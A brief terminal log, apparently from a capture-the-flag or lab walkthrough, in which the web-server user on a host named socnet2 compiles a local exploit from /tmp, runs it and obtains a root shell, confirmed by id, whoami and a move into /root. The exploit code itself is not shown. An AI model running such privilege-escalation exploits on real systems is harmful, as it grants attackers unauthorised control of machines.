 www-data@socnet2:/tmp$ gcc 1.c -o exp
gcc 1.c -o exp
www-data@socnet2:/tmp$ ls
ls
1.c
exp
www-data@socnet2:/tmp$ ./exp
./exp
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
pwd
/tmp
whoami
root
cd /root
pwd
/root